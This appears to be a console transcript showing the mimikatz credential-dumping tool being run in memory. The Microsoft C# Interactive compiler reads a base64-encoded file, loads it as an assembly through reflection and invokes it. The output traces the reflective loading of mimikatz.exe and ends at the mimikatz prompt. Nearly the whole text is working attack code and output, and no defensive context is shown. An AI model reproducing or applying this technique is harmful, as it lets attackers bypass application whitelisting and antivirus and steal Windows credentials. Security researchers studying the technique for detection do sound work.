 mimikatz 2.1 x64 (oe.eo)
Microsoft (R) Visual C# Interactive Compiler version 1.3.1.60616
Copyright (C) Microsoft Corporation. All rights reserved.
Type "#help" for more information.
> using System;
> using System.Reflection;
> string s = System.IO.File.ReadAllText(@"c:\\test\\katz.txt");
> byte[] b = System.Convert.FromBase64String(s);
> Assembly a = Assembly.Load(b);
> MethodInfo method = a.EntryPoint;
> object o = a.CreateInstance(method.Name);
> method.Invoke(o, null);
x64/mimikatz.exe
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For B5000 at 19DE9220000
Section .text   , Copied To 19DE9221000
Section .rdata  , Copied To 19DE9292000
Section .data   , Copied To 19DE92C5000
Section .pdata  , Copied To 19DE92CB000
Section .rsrc   , Copied To 19DE92CF000
Section .reloc  , Copied To 19DE92D3000
Delta = 19CA9220000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded ole32.dll
Loaded OLEAUT32.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded HID.DLL
Loaded SETUPAPI.dll
Loaded WinSCard.dll
Loaded WLDAP32.dll
Loaded ntdll.dll
Loaded netapi32.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.1 (x64) built on Oct  5 2016 20:44:55
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
ERROR kull_m_busylight_devices_get ; CreateFile (deviceHandle) (0x00000005)
mimikatz #